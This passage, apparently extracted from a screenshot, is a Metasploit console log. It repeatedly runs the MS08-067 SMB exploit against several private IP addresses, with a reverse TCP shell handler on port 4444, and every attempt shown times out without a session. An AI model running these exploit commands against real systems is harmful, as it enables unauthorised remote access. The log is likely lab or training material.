 he connection timed out (10.20.20.1:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.100.130:4444
[-] 10.20.20.1:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout T
he connection timed out (10.20.20.1:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) > set rhost 10.20.20.73
rhost => 10.20.20.73
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.100.130:4444
[-] 10.20.20.73:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout
The connection timed out (10.20.20.73:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.100.135
rhost => 192.168.100.135
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.100.130:4444
[-] 192.168.100.135:445 - Exploit failed [unreachable]: Rex::ConnectionTime
out The connection timed out (192.168.100.135:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) >